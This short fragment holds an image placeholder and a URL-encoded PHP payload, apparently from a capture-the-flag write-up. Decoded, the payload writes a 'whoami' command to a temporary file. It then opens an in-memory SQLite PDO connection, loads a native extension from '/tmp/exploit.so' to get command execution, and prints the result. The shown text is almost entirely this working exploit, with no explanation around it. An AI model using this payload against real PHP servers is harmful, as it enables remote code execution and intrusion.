 1=file_put_contents(%22/tmp/1.txt%22,%22whoami%20%3E%20/tmp/fushuling.txt%22);%0A$db%20=%20new%20Pdo%5CSqlite('sqlite::memory:');%0A$db-%3EsetAttribute(PDO::ATTR_ERRMODE,%20PDO::ERRMODE_EXCEPTION);%0A$db-%3EloadExtension('/tmp/exploit.so');%0Aecho%20file_get_contents(%22/tmp/fushuling.txt%22);